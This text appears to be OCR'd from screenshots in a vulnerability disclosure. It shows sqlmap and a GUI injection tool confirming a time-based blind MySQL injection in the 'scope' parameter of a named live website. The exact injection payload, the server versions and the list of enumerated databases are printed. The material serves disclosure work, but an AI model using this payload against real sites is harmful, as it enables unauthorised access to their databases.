 管理员: C:\Windows\system32\cmd.exe
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 01:01:30
[01:01:30] [INFO] resuming back-end DBMS 'mysql'
[01:01:30] [INFO] testing connection to the target URL
[01:01:33] [CRITICAL] heuristics detected that the target is protected by some k
ind of WAF/IPS/IDS
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N]
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: scope (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: scope=115) AND (SELECT * FROM (SELECT(SLEEP(5)))cREY) AND (5345=534
5
---
[01:01:35] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.41
back-end DBMS: MySQL 5.0.12
[01:01:35] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\itjuzi.com'
[*] shutting down at 01:01:35
Target: http://itjuzi.com/investevents?scope=115&sub_scope=116
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin
Stop Get DBs Get Tables Get Columns Get Data Save Table
itjuzi
informat
information_schema
mysql
performance_schema
test
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on g
Status: I'm IDLE
Data Base: performance_schema
Length of 'Data Base' is 4
Data Base: O
I got bored of waiting more than 60 seconds! (request timed out)
www.wooyun.org